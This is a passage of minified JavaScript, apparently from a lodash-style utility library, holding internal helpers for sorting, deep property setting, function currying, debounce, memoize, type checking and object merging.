a<=r?s:(c=e[r],s*("desc"==c?-1:1))}return t.index-n.index},e=n.length;for(n.sort(t);e--;)n[e]=n[e].value;return n}function Pn(t,n,e){for(var r=-1,i=n.length,o={};++r<i;){var u=n[r],a=gn(t,u);e(a,u)&&Fn(o,ue(u,t),a)}return o}function Nn(t,n,e,r){var i=r?Ba:fu,o=-1,u=n.length,a=t;for(t===n&&(n=E(n)),e&&(a=su(t,pu(e)));++o<u;)for(var c=0,s=n[o],l=e?e(s):s;-1<(c=i(a,l,c,r));)a!==t&&ot.call(a,c,1),ot.call(t,c,1);return t}function zn(t,n){for(var e=t?n.length:0,r=e-1;e--;){var i,o=n[e];e!=r&&o===i||(ir(i=o)?ot.call(t,o,1):Yn(t,o))}}function Mn(t,n){return t+ht(wt()*(n-t+1))}function Un(t,n){var e="";if(!(!t||n<1||Ho<n))for(;n%2&&(e+=t),(n=ht(n/2))&&(t+=t),n;);return e}function u(t,n){return vr(fr(t,n,T),t+"")}function Bn(t){return Ht(eo(t))}function Wn(t,n){t=eo(t);return yr(t,tn(n,0,t.length))}function Fn(t,n,e,r){if(w(t))for(var i=-1,o=(n=ue(n,t)).length,u=o-1,a=t;null!=a&&++i<o;){var c,s=jr(n[i]),l=e;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;Kt(a,s,l=i!=u&&(c=a[s],(l=r?r(c,s,a):Bo)===Bo)?w(c)?c:ir(n[i+1])?[]:{}:l),a=a[s]}return t}var Hn=Ct?function(t,n){return Ct.set(t,n),t}:T,n=st?function(t,n){return st(t,"toString",{configurable:!0,enumerable:!1,value:mo(n),writable:!0})}:T;function Vn(t){return yr(eo(t))}function a(t,n,e){for(var r=-1,i=t.length,o=((e=i<e?i:e)<0&&(e+=i),i=e<(n=n<0?i<-n?0:i+n:n)?0:e-n>>>0,n>>>=0,j(i));++r<i;)o[r]=t[r+n];return o}function qn(t,r){var i;return on(t,function(t,n,e){return!(i=r(t,n,e))}),!!i}function Gn(t,n,e){var r=0,i=null==t?r:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!y(u)&&(e?u<=n:u<n)?r=1+o:i=o}return i}return Kn(t,n,T,e)}function Kn(t,n,e,r){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var u=(n=e(n))!=n,a=null===n,c=y(n),s=n===Bo;i<o;){var l=ht((i+o)/2),f=e(t[l]),p=f!==Bo,d=null===f,h=f==f,g=y(f),h=u?r||h:s?h&&(r||p):a?h&&p&&(r||!d):c?h&&p&&!d&&(r||!g):!d&&!g&&(r?f<=n:f<n);h?i=l+1:o=l}return S(o,4294967294)}function Zn(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u,a=t[e],c=n?n(a):a;e&&M(c,u)||(u=c,o[i++]=0===a?0:a)}return o}function Xn(t){return"number"==typeof t?t:y(t)?bu:+t}function s(t){var n;return"string"==typeof t?t:U(t)?su(t,s)+"":y(t)?kt?kt.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n}function Jn(t,n,e){var r=-1,i=Ra,o=t.length,u=!0,a=[],c=a;if(e)u=!1,i=ka;else if(200<=o){var s=n?null:Ne(t);if(s)return ic(s);u=!1,i=Xa,c=new Wt}else c=n?[]:a;t:for(;++r<o;){var l=t[r],f=n?n(l):l,l=e||0!==l?l:0;if(u&&f==f){for(var p=c.length;p--;)if(c[p]===f)continue t;n&&c.push(f),a.push(l)}else i(c,f,e)||(c!==a&&c.push(f),a.push(l))}return a}function Yn(t,n){return null==(t=pr(t,n=ue(n,t)))||delete t[jr(r(n))]}function Qn(t,n,e,r){return Fn(t,n,e(gn(t,n)),r)}function te(t,n,e,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&n(t[o],o,t););return e?a(t,r?0:o,r?o+1:i):a(t,r?o+1:0,r?i:o)}function ne(t,n){var e=t;return Pa(n,function(t,n){return n.func.apply(n.thisArg,lu([t],n.args))},e=t instanceof m?t.value():e)}function ee(t,n,e){var r=t.length;if(r<2)return r?Jn(t[0]):[];for(var i=-1,o=j(r);++i<r;)for(var u=t[i],a=-1;++a<r;)a!=i&&(o[i]=rn(o[i]||u,t[a],n,e));return Jn(c(o,1),n,e)}function re(t,n,e){for(var r=-1,i=t.length,o=n.length,u={};++r<i;){var a=r<o?n[r]:Bo;e(u,t[r],a)}return u}function ie(t){return b(t)?t:[]}function oe(t){return"function"==typeof t?t:T}function ue(t,n){return U(t)?t:or(t,n)?[t]:wr(d(t))}var ae=u;function ce(t,n,e){var r=t.length;return e=e===Bo?r:e,!n&&r<=e?t:a(t,n,e)}var se=lt||function(t){return ou.clearTimeout(t)};function le(t,n){return n?t.slice():(n=t.length,n=nt?nt(n):new t.constructor(n),t.copy(n),n)}function fe(t){var n=new t.constructor(t.byteLength);return new tt(n).set(new tt(t)),n}function pe(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function de(t,n){if(t!==n){var e=t!==Bo,r=null===t,i=t==t,o=y(t),u=n!==Bo,a=null===n,c=n==n,s=y(n);if(!a&&!s&&!o&&n<t||o&&u&&c&&!a&&!s||r&&u&&c||!e&&c||!i)return 1;if(!r&&!o&&!s&&t<n||s&&e&&i&&!r&&!o||a&&e&&i||!u&&i||!c)return-1}return 0}function he(t,n,e,r){for(var i=-1,o=t.length,u=e.length,a=-1,c=n.length,s=$(o-u,0),l=j(c+s),f=!r;++a<c;)l[a]=n[a];for(;++i<u;)(f||i<o)&&(l[e[i]]=t[i]);for(;s--;)l[a++]=t[i++];return l}function ge(t,n,e,r){for(var i=-1,o=t.length,u=-1,a=e.length,c=-1,s=n.length,l=$(o-a,0),f=j(l+s),p=!r;++i<l;)f[i]=t[i];for(var d=i;++c<s;)f[d+c]=n[c];for(;++u<a;)(p||i<o)&&(f[d+e[u]]=t[i++]);return f}function E(t,n){var e=-1,r=t.length;for(n=n||j(r);++e<r;)n[e]=t[e];return n}function ve(t,n,e,r){for(var i=!e,o=(e=e||{},-1),u=n.length;++o<u;){var a=n[o],c=r?r(e[a],t[a],a,e,t):Bo;(i?Yt:Kt)(e,a,c=c===Bo?t[a]:c)}return e}function me(i,o){return function(t,n){var e=U(t)?Ta:Xt,r=o?o():{};return e(t,i,f(n,2),r)}}function _e(a){return u(function(t,n){var e=-1,r=n.length,i=1<r?n[r-1]:Bo,o=2<r?n[2]:Bo,i=3<a.length&&"function"==typeof i?(r--,i):Bo;for(o&&p(n[0],n[1],o)&&(i=r<3?Bo:i,r=1),t=g(t);++e<r;){var u=n[e];u&&a(t,u,e,i)}return t})}function ye(o,u){return function(t,n){if(null!=t){if(!l(t))return o(t,n);for(var e=t.length,r=u?e:-1,i=g(t);(u?r--:++r<e)&&!1!==n(i[r],r,i););}return t}}function be(c){return function(t,n,e){for(var r=-1,i=g(t),o=e(t),u=o.length;u--;){var a=o[c?u:++r];if(!1===n(i[a],a,i))break}return t}}function we(r){return function(t){var n=du(t=d(t))?vu(t):Bo,e=n?n[0]:t.charAt(0),n=n?ce(n,1).join(""):t.slice(1);return e[r]()+n}}function je(n){return function(t){return Pa(ho(oo(t).replace(va,"")),n,"")}}function xe(r){return function(){var t=arguments;switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3]);case 5:return new r(t[0],t[1],t[2],t[3],t[4]);case 6:return new r(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new r(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Pt(r.prototype),e=r.apply(n,t);return w(e)?e:n}}function $e(o,u,a){var c=xe(o);return function t(){for(var n=arguments.length,e=j(n),r=n,i=Ze(t);r--;)e[r]=arguments[r];i=n<3&&e[0]!==i&&e[n-1]!==i?[]:hu(e,i);return(n-=i.length)<a?ke(o,u,Ce,t.placeholder,Bo,e,i,Bo,Bo,a-n):uu(this&&this!==ou&&this instanceof t?c:o,this,e)}}function Se(o){return function(t,n,e){var r,i=g(t),n=(l(t)||(r=f(n,3),t=I(t),n=function(t){return r(i[t],t,i)}),o(t,n,e));return-1<n?i[r?t[n]:n]:Bo}}function Ee(c){return He(function(i){var o=i.length,t=o,n=v.prototype.thru;for(c&&i.reverse();t--;){var e=i[t];if("function"!=typeof e)throw new x(Wo);n&&!a&&"wrapper"==Ke(e)&&(a=new v([],!0))}for(t=a?t:o;++t<o;)var r=Ke(e=i[t]),u="wrapper"==r?Ge(e):Bo,a=u&&ur(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?a[Ke(u[0])].apply(a,u[3]):1==e.length&&ur(e)?a[r]():a.thru(e);return function(){var t=arguments,n=t[0];if(a&&1==t.length&&U(n))return a.plant(n).value();for(var e=0,r=o?i[e].apply(this,t):n;++e<o;)r=i[e].call(this,r);return r}})}function Ce(u,a,c,s,l,f,p,d,h,g){var v=a&Fo,m=1&a,_=2&a,y=24&a,b=512&a,w=_?Bo:xe(u);return function t(){for(var n,e,r,i=j(r=arguments.length),o=r;o--;)i[o]=arguments[o];return y&&(e=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(i,n=Ze(t))),s&&(i=he(i,s,l,y)),f&&(i=ge(i,f,p,y)),r-=e,y&&r<g?(e=hu(i,n),ke(u,a,Ce,t.placeholder,c,i,e,d,h,g-r)):(n=m?c:this,e=_?n[u]:u,r=i.length,d?i=function(t,n){for(var e=t.length,r=S(n.length,e),i=E(t);r--;){var o=n[r];t[r]=ir(o,e)?i[o]:Bo}return t}(i,d):b&&1<r&&i.reverse(),v&&h<r&&(i.length=h),(e=this&&this!==ou&&this instanceof t?w||xe(e):e).apply(n,i))}}function Ae(e,u){return function(t,n){return t=t,r=e,i=u(n),o={},pn(t,function(t,n,e){r(o,i(t),n,e)}),o;var r,i,o}}function Ie(r,i){return function(t,n){var e;if(t===Bo&&n===Bo)return i;if(t!==Bo&&(e=t),n!==Bo){if(e===Bo)return n;n=("string"==typeof t||"string"==typeof n?(t=s(t),s):(t=Xn(t),Xn))(n),e=r(t,n)}return e}}function Oe(r){return He(function(t){return t=su(t,pu(f())),u(function(n){var e=this;return r(t,function(t){return uu(t,e,n)})})})}function Te(t,n){var e=(n=n===Bo?" ":s(n)).length;return e<2?e?Un(n,t):n:(e=Un(n,dt(t/gu(n))),du(n)?ce(vu(e),0,t).join(""):e.slice(0,t))}function Le(a,t,c,s){var l=1&t,f=xe(a);return function t(){for(var n=-1,e=arguments.length,r=-1,i=s.length,o=j(i+e),u=this&&this!==ou&&this instanceof t?f:a;++r<i;)o[r]=s[r];for(;e--;)o[r++]=arguments[++n];return uu(u,l?c:this,o)}}function De(s){return function(t,n,e){e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n),e=e===Bo?t<n?1:-1:Ri(e);for(var r=t,i=e,o=s,u=-1,a=$(dt((n-r)/(i||1)),0),c=j(a);a--;)c[o?a:++u]=r,r+=i;return c}}function Re(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=A(t),n=A(n)),e(t,n)}}function ke(t,n,e,r,i,o,u,a,c,s){var l=8&n,i=(4&(n=(n|(l?32:64))&~(l?64:32))||(n&=-4),[t,n,i,l?o:Bo,l?u:Bo,l?Bo:o,l?Bo:u,a,c,s]),o=e.apply(Bo,i);return ur(t)&&hr(o,i),o.placeholder=r,mr(o,t,n)}function Pe(t){var r=R[t];return function(t,n){var e;return t=A(t),(n=null==n?0:S(C(n),292))&&vt(t)?(e=(d(t)+"e").split("e"),+((e=(d(r(e[0]+"e"+(+e[1]+n)))+"e").split("e"))[0]+"e"+(+e[1]-n))):r(t)}}var Ne=St&&1/ic(new St([,-0]))[1]==1/0?function(t){return new St(t)}:$o;function ze(o){return function(t){var n,e,r,i=z(t);return i==Zo?ec(t):i==Qo?(i=t,n=-1,e=Array(i.size),i.forEach(function(t){e[++n]=[t,t]}),e):su(o(r=t),function(t){return[t,r[t]]})}}function Me(t,n,e,r,i,o,u,a){var c,s,l,f,p,d,h,g,v,m,_,y,b,w=2&n;if(w||"function"==typeof t)return(c=r?r.length:0)||(n&=-97,r=i=Bo),u=u===Bo?u:$(C(u),0),a=a===Bo?a:C(a),c-=i?i.length:0,64&n&&(l=r,f=i,r=i=Bo),s=w?Bo:Ge(t),l=[t,n,e,r,i,l,f,o,u,a],s&&(f=s,u=(o=l)[1],d=f[1],g=(h=u|d)<131,v=d==Fo&&8==u||d==Fo&&256==u&&o[7].length<=f[8]||384==d&&f[7].length<=f[8]&&8==u,g||v)&&(1&d&&(o[2]=f[2],h|=1&u?0:4),(g=f[3])&&(p=o[3],o[3]=p?he(p,g,f[4]):g,o[4]=p?hu(o[3],yu):f[4]),(g=f[5])&&(p=o[5],o[5]=p?ge(p,g,f[6]):g,o[6]=p?hu(o[5],yu):f[6]),(g=f[7])&&(o[7]=g),d&Fo&&(o[8]=null==o[8]?f[8]:S(o[8],f[8])),null==o[9]&&(o[9]=f[9]),o[0]=f[0],o[1]=h),t=l[0],n=l[1],e=l[2],r=l[3],i=l[4],!(a=l[9]=l[9]===Bo?w?0:t.length:$(l[9]-c,0))&&24&n&&(n&=-25),v=n&&1!=n?8==n||16==n?$e(t,n,a):32!=n&&33!=n||i.length?Ce.apply(Bo,l):Le(t,n,e,r):(_=e,y=1&n,b=xe(m=t),function t(){return(this&&this!==ou&&this instanceof t?b:m).apply(y?_:this,arguments)}),mr((s?Hn:hr)(v,l),t,n);throw new x(Wo)}function Ue(t,n,e,r){return t===Bo||M(t,V[e])&&!P.call(r,e)?n:t}function Be(t,n,e,r,i,o){return w(t)&&w(n)&&(o.set(n,t),Dn(t,n,Bo,Be,o),o.delete(n)),t}function We(t){return Ei(t)?Bo:t}function Fe(t,n,e,r,i,o){var u=1&e,a=t.length,c=n.length;if(a!=c&&!(u&&a<c))return!1;var c=o.get(t),s=o.get(n);if(c&&s)return c==n&&s==t;var l=-1,f=!0,p=2&e?new Wt:Bo;for(o.set(t,n),o.set(n,t);++l<a;){var d,h=t[l],g=n[l];if((d=r?u?r(g,h,l,n,t,o):r(h,g,l,t,n,o):d)!==Bo){if(d)continue;f=!1;break}if(p){if(!za(n,function(t,n){return!Xa(p,n)&&(h===t||i(h,t,e,r,o))&&p.push(n)})){f=!1;break}}else if(h!==g&&!i(h,g,e,r,o)){f=!1;break}}return o.delete(t),o.delete(n),f}function He(t){return vr(fr(t,Bo,Cr),t+"")}function Ve(t){return vn(t,I,Qe)}function qe(t){return vn(t,O,tr)}var Ge=Ct?function(t){return Ct.get(t)}:$o;function Ke(t){for(var n=t.name+"",e=At[n],r=P.call(At,n)?e.length:0;r--;){var i=e[r],o=i.func;if(null==o||o==t)return i.name}return n}function Ze(t){return(P.call(h,"placeholder")?h:t).placeholder}function f(){var t=(t=h.iteratee||bo)===bo?En:t;return arguments.length?t(arguments[0],arguments[1]):t}function Xe(t,n){var e,r,t=t.__data__;return("string"==(r=ac(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?t["string"==typeof n?"string":"hash"]:t.map}function Je(t){for(var n=I(t),e=n.length;e--;){var r=n[e],i=t[r];n[e]=[r,i,sr(i)]}return n}function Ye(t,n){n=n;t=null==(t=t)?Bo:t[n];return Sn(t)?t:Bo}var Qe=gt?function(n){return null==n?[]:(n=g(n),cu(gt(n),function(t){return it.call(n,t)}))}:To,tr=gt?function(t){for(var n=[];t;)lu(n,Qe(t)),t=et(t);return n}:To,z=e;function nr(t,n,e){for(var r=-1,i=(n=ue(n,t)).length,o=!1;++r<i;){var u=jr(n[r]);if(!(o=null!=t&&e(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&xi(i)&&ir(u,i)&&(U(t)||mi(t))}function er(t){return"function"!=typeof t.constructor||cr(t)?{}:Pt(et(t))}function rr(t){return U(t)||mi(t)||!!(ut&&t&&t[ut])}function ir(t,n){var e=ac(t);return!!(n=null==n?Ho:n)&&("number"==e||"symbol"!=e&&pa.test(t))&&-1<t&&t%1==0&&t<n}function p(t,n,e){var r;if(w(e))return("number"==(r=ac(n))?l(e)&&ir(n,e.length):"string"==r&&n in e)&&M(e[n],t)}function or(t,n){var e;if(!U(t))return"number"==(e=ac(t))||"symbol"==e||"boolean"==e||null==t||y(t)||Zu.test(t)||!Ku.test(t)||null!=n&&t in g(n)}function ur(t){var n=Ke(t),e=h[n];return"function"==typeof e&&n in m.prototype&&(t===e||(n=Ge(e))&&t===n[0])}(o&&z(new o(new ArrayBuffer(1)))!=eu||xt&&z(new xt)!=Zo||$t&&z($t.resolve())!=Eu||St&&z(new St)!=Qo||t&&z(new t)!=nu)&&(z=function(t){var n=e(t),t=n==Jo?t.constructor:Bo,t=t?xr(t):"";if(t)switch(t){case It:return eu;case Ot:return Zo;case Tt:return Eu;case Lt:return Qo;case Dt:return nu}return n});var ar=q?wi:Lo;function cr(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||V)}function sr(t){return t==t&&!w(t)}function lr(n,e){return function(t){return null!=t&&t[n]===e&&(e!==Bo||n in g(t))}}function fr(o,u,a){return u=$(u===Bo?o.length-1:u,0),function(){for(var t=arguments,n=-1,e=$(t.length-u,0),r=j(e);++n<e;)r[n]=t[u+n];for(var n=-1,i=j(u+1);++n<u;)i[n]=t[n];return i[u]=a(r),uu(o,this,i)}}function pr(t,n){return n.length<2?t:gn(t,a(n,0,-1))}function dr(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var hr=_r(Hn),gr=pt||function(t,n){return ou.setTimeout(t,n)},vr=_r(n);function mr(t,n,e){var r,i,o,n=n+"";return vr(t,(i=(n=(n=t=n).match(na))?n[1].split(ea):[],o=e,au(wu,function(t){var n="_."+t[0];o&t[1]&&!Ra(i,n)&&i.push(n)}),n=i.sort(),(e=n.length)?(n[r=e-1]=(1<e?"& ":"")+n[r],n=n.join(2<e?", ":" "),t.replace(ta,"{\n/* [wrapped with "+n+"] */\n")):t))}function _r(e){var r=0,i=0;return function(){var t=yt(),n=16-(t-i);if(i=t,0<n){if(800<=++r)return arguments[0]}else r=0;return e.apply(Bo,arguments)}}function yr(t,n){var e=-1,r=t.length,i=r-1;for(n=n===Bo?r:n;++e<n;){var o=Mn(e,i),u=t[o];t[o]=t[e],t[e]=u}return t.length=n,t}br=(lt=li(lt=function(t){var i=[];return 46===t.charCodeAt(0)&&i.push(""),t.replace(Xu,function(t,n,e,r){i.push(e?r.replace(oa,"$1"):n||t)}),i},function(t){return 500===br.size&&br.clear(),t})).cache;var br,wr=lt;function jr(t){var n;return"string"==typeof t||y(t)?t:"0"==(n=t+"")&&1/t==-1/0?"-0":n}function xr(t){if(null!=t){try{return G.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $r(t){var n;return t instanceof m?t.clone():((n=new v(t.__wrapped__,t.__chain__)).__actions__=E(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n)}o=u(function(t,n){return b(t)?rn(t,c(n,1,b,!0)):[]}),$t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),f(e,2)):[]}),t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),Bo,e):[]});function Sr(t,n,e){var r=null==t?0:t.length;return r?((e=null==e?0:C(e))<0&&(e=$(r+e,0)),Ua(t,f(n,3),e)):-1}function Er(t,n,e){var r,i=null==t?0:t.length;return i?(r=i-1,e!==Bo&&(r=C(e),r=e<0?$(i+r,0):S(r,i-1)),Ua(t,f(n,3),r,!0)):-1}function Cr(t){return(null==t?0:t.length)?c(t,1):[]}function Ar(t){return t&&t.length?t[0]:Bo}q=u(function(t){var n=su(t,ie);return n.length&&n[0]===t[0]?bn(n):[]}),pt=u(function(t){var n=r(t),e=su(t,ie);return n===r(e)?n=Bo:e.pop(),e.length&&e[0]===t[0]?bn(e,f(n,2)):[]}),n=u(function(t){var n=r(t),e=su(t,ie);return(n="function"==typeof n?n:Bo)&&e.pop(),e.length&&e[0]===t[0]?bn(e,Bo,n):[]});function r(t){var n=null==t?0:t.length;return n?t[n-1]:Bo}lt=u(Ir);function Ir(t,n){return t&&t.length&&n&&n.length?Nn(t,n):t}var Or=He(function(t,n){var e=null==t?0:t.length,r=Qt(t,n);return zn(t,su(n,function(t){return ir(t,e)?+t:t}).sort(de)),r});function Tr(t){return null==t?t:jt.call(t)}var Lr=u(function(t){return Jn(c(t,1,b,!0))}),Dr=u(function(t){var n=r(t);return b(n)&&(n=Bo),Jn(c(t,1,b,!0),f(n,2))}),Rr=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return Jn(c(t,1,b,!0),Bo,n)});function kr(n){var e;return n&&n.length?(e=0,n=cu(n,function(t){return b(t)&&(e=$(t.length,e),1)}),Ga(e,function(t){return su(n,Ha(t))})):[]}function Pr(t,n){return t&&t.length?(t=kr(t),null==n?t:su(t,function(t){return uu(n,Bo,t)})):[]}var Nr=u(function(t,n){return b(t)?rn(t,n):[]}),zr=u(function(t){return ee(cu(t,b))}),Mr=u(function(t){var n=r(t);return b(n)&&(n=Bo),ee(cu(t,b),f(n,2))}),Ur=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return ee(cu(t,b),Bo,n)}),Br=u(kr);var Wr=u(function(t){var n=t.length,n="function"==typeof(n=1<n?t[n-1]:Bo)?(t.pop(),n):Bo;return Pr(t,n)});function Fr(t){t=h(t);return t.__chain__=!0,t}function Hr(t,n){return n(t)}var Vr=He(function(n){function t(t){return Qt(t,n)}var e=n.length,r=e?n[0]:0,i=this.__wrapped__;return!(1<e||this.__actions__.length)&&i instanceof m&&ir(r)?((i=i.slice(r,+r+(e?1:0))).__actions__.push({func:Hr,args:[t],thisArg:Bo}),new v(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(Bo),t})):this.thru(t)});var qr=me(function(t,n,e){P.call(t,e)?++t[e]:Yt(t,e,1)});var Gr=Se(Sr),Kr=Se(Er);function Zr(t,n){return(U(t)?au:on)(t,f(n,3))}function Xr(t,n){return(U(t)?La:un)(t,f(n,3))}var Jr=me(function(t,n,e){P.call(t,e)?t[e].push(n):Yt(t,e,[n])});var Yr=u(function(t,n,e){var r=-1,i="function"==typeof n,o=l(t)?j(t.length):[];return on(t,function(t){o[++r]=i?uu(n,t,e):wn(t,n,e)}),o}),Qr=me(function(t,n,e){Yt(t,e,n)});function ti(t,n){return(U(t)?su:On)(t,f(n,3))}var ni=me(function(t,n,e){t[e?0:1].push(n)},function(){return[[],[]]});var ei=u(function(t,n){var e;return null==t?[]:(1<(e=n.length)&&p(t,n[0],n[1])?n=[]:2<e&&p(n[0],n[1],n[2])&&(n=[n[0]]),kn(t,c(n,1),[]))}),ri=ft||function(){return ou.Date.now()};function ii(t,n,e){return n=e?Bo:n,n=t&&null==n?t.length:n,Me(t,Fo,Bo,Bo,Bo,Bo,n)}function oi(t,n){var e;if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){return 0<--t&&(e=n.apply(this,arguments)),t<=1&&(n=Bo),e}}var ui=u(function(t,n,e){var r,i=1;return e.length&&(r=hu(e,Ze(ui)),i|=32),Me(t,i,n,e,r)}),ai=u(function(t,n,e){var r,i=3;return e.length&&(r=hu(e,Ze(ai)),i|=32),Me(n,i,t,e,r)});function ci(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new x(Wo);function d(t){var n=i,e=o;return i=o=Bo,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return s===Bo||e<=n||n<0||p&&u<=t-l}function g(){var t,n=ri();if(h(n))return v(n);c=gr(g,(t=e-((n=n)-s),p?S(t,u-(n-l)):t))}function v(t){return c=Bo,n&&i?d(t):(i=o=Bo,a)}function m(){var t=ri(),n=h(t);if(i=arguments,o=this,s=t,n){if(c===Bo)return l=t=s,c=gr(g,e),f?d(t):a;if(p)return se(c),c=gr(g,e),d(s)}return c===Bo&&(c=gr(g,e)),a}return e=A(e)||0,w(t)&&(f=!!t.leading,p="maxWait"in t,u=p?$(A(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){c!==Bo&&se(c),l=0,i=s=o=c=Bo},m.flush=function(){return c===Bo?a:v(ri())},m}var ft=u(function(t,n){return en(t,1,n)}),si=u(function(t,n,e){return en(t,A(n)||0,e)});function li(r,i){if("function"!=typeof r||null!=i&&"function"!=typeof i)throw new x(Wo);function o(){var t=arguments,n=i?i.apply(this,t):t[0],e=o.cache;return e.has(n)?e.get(n):(t=r.apply(this,t),o.cache=e.set(n,t)||e,t)}return o.cache=new(li.Cache||Bt),o}function fi(n){if("function"!=typeof n)throw new x(Wo);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}li.Cache=Bt;var ae=ae(function(r,i){var o=(i=1==i.length&&U(i[0])?su(i[0],pu(f())):su(c(i,1),pu(f()))).length;return u(function(t){for(var n=-1,e=S(t.length,o);++n<e;)t[n]=i[n].call(this,t[n]);return uu(r,this,t)})}),pi=u(function(t,n){var e=hu(n,Ze(pi));return Me(t,32,Bo,n,e)}),di=u(function(t,n){var e=hu(n,Ze(di));return Me(t,64,Bo,n,e)}),hi=He(function(t,n){return Me(t,256,Bo,Bo,Bo,n)});function M(t,n){return t===n||t!=t&&n!=n}var gi=Re(mn),vi=Re(function(t,n){return n<=t}),mi=jn(function(){return arguments}())?jn:function(t){return B(t)&&P.call(t,"callee")&&!it.call(t,"callee")},U=j.isArray,_i=Sa?pu(Sa):function(t){return B(t)&&e(t)==Au};function l(t){return null!=t&&xi(t.length)&&!wi(t)}function b(t){return B(t)&&l(t)}var yi=H||Lo,H=Ea?pu(Ea):function(t){return B(t)&&e(t)==Ko};function bi(t){var n;return!!B(t)&&((n=e(t))==xu||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!Ei(t))}function wi(t){return!!w(t)&&((t=e(t))==$u||t==Su||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function ji(t){return"number"==typeof t&&t==C(t)}function xi(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=Ho}function w(t){var n=ac(t);return null!=t&&("object"==n||"function"==n)}function B(t){return null!=t&&"object"==ac(t)}var $i=Ca?pu(Ca):function(t){return B(t)&&z(t)==Zo};function Si(t){return"number"==typeof t||B(t)&&e(t)==Xo}function Ei(t){return!(!B(t)||e(t)!=Jo)&&(null===(t=et(t))||"function"==typeof(t=P.call(t,"constructor")&&t.constructor)&&t instanceof t&&G.call(t)==J)}var Ci=Aa?pu(Aa):function(t){return B(t)&&e(t)==Yo};var Ai=Ia?pu(Ia):function(t){return B(t)&&z(t)==Qo};function Ii(t){return"string"==typeof t||!U(t)&&B(t)&&e(t)==tu}function y(t){return"symbol"==ac(t)||B(t)&&e(t)==Cu}var Oi=Oa?pu(Oa):function(t){return B(t)&&xi(t.length)&&!!ru[e(t)]};var Ti=Re(In),Li=Re(function(t,n){return t<=n});function Di(t){if(!t)return[];if(l(t))return(Ii(t)?vu:E)(t);if(at&&t[at]){for(var n,e=t[at](),r=[];!(n=e.next()).done;)r.push(n.value);return r}var i=z(t);return(i==Zo?ec:i==Qo?ic:eo)(t)}function Ri(t){return t?(t=A(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function C(t){var t=Ri(t),n=t%1;return t==t?n?t-n:t:0}function ki(t){return t?tn(C(t),0,Vo):0}function A(t){if("number"==typeof t)return t;if(y(t))return bu;if("string"!=typeof(t=w(t)?w(n="function"==typeof t.valueOf?t.valueOf():t)?n+"":n:t))return 0===t?t:+t;t=Ka(t);var n=sa.test(t);return n||fa.test(t)?xa(t.slice(2),n?2:8):ca.test(t)?bu:+t}function Pi(t){return ve(t,O(t))}function d(t){return null==t?"":s(t)}var Ni=_e(function(t,n){if(cr(n)||l(n))ve(n,I(n),t);else for(var e in n)P.call(n,e)&&Kt(t,e,n[e])}),zi=_e(function(t,n){ve(n,O(n),t)}),Mi=_e(function(t,n,e,r){ve(n,O(n),t,r)}),Ui=_e(function(t,n,e,r){ve(n,I(n),t,r)}),Bi=He(Qt);var Wi=u(function(t,n){t=g(t);var e=-1,r=n.length,i=2<r?n[2]:Bo;for(i&&p(n[0],n[1],i)&&(r=1);++e<r;)for(var o=n[e],u=O(o),a=-1,c=u.length;++a<c;){var s=u[a],l=t[s];(l===Bo||M(l,V[s])&&!P.call(t,s))&&(t[s]=o[s])}return t}),Fi=u(function(t){return t.push(Bo,Be),uu(Xi,Bo,t)});function Hi(t,n,e){t=null==t?Bo:gn(t,n);return t===Bo?e:t}function Vi(t,n){return null!=t&&nr(t,n,yn)}var qi=Ae(function(t,n,e){t[n=null!=n&&"function"!=typeof n.toString?X.call(n):n]=e},mo(T)),Gi=Ae(function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=X.call(n)),P.call(t,n)?t[n].push(e):t[n]=[e]},f),Ki=u(wn);function I(t){return(l(t)?Ft:Cn)(t)}function O(t){return l(t)?Ft(t,!0):An(t)}var Zi=_e(function(t,n,e){Dn(t,n,e)}),Xi=_e(function(t,n,e,r){Dn(t,n,e,r)}),Ji=He(function(n,t){var e={};if(null!=n)for(var r=!1,i=(t=su(t,function(t){return t=ue(t,n),r=r||1<t.length,t}),ve(n,qe(n),e),r&&(e=_(e,7,We)),t.length);i--;)Yn(e,t[i]);return e});var Yi=He(function(t,n){return 